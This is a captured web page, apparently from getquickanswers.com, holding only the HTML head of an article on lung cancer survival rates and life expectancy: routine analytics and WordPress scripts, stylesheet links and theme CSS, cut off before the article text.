

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/lung-cancer-survival-rates-and-life-expectancy/
body_size: 20375
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Lung Cancer Survival Rates And Life Expectancy" />
<!--FB description-->
<meta property="og:description" content="Lung cancer is cancer that begins in the lungs. The lungs are located in the chest and are responsible for taking in oxygen and removing carbon dioxide. Unfortunately, when cancer grows in these organ..."/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/lung-cancer-survival-rates-and-life-expectancy/"/>
<!--FB image-->
<meta property="og:image" content="https://getquickanswers.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Lung Cancer Survival Rates And Life Expectancy &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Lung Cancer Survival Rates And Life Expectancy Comments Feed" href="https://getquickanswers.com/lung-cancer-survival-rates-and-life-expectancy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/posts/3623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://getquickanswers.com/lung-cancer-survival-rates-and-life-expectancy/" />
<link rel='shortlink' href='https://getquickanswers.com/?p=3623' />
<link rel="alternate" type="application/json+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Flung-cancer-survival-rates-and-life-expectancy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Flung-cancer-survival-rates-and-life-expectancy%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

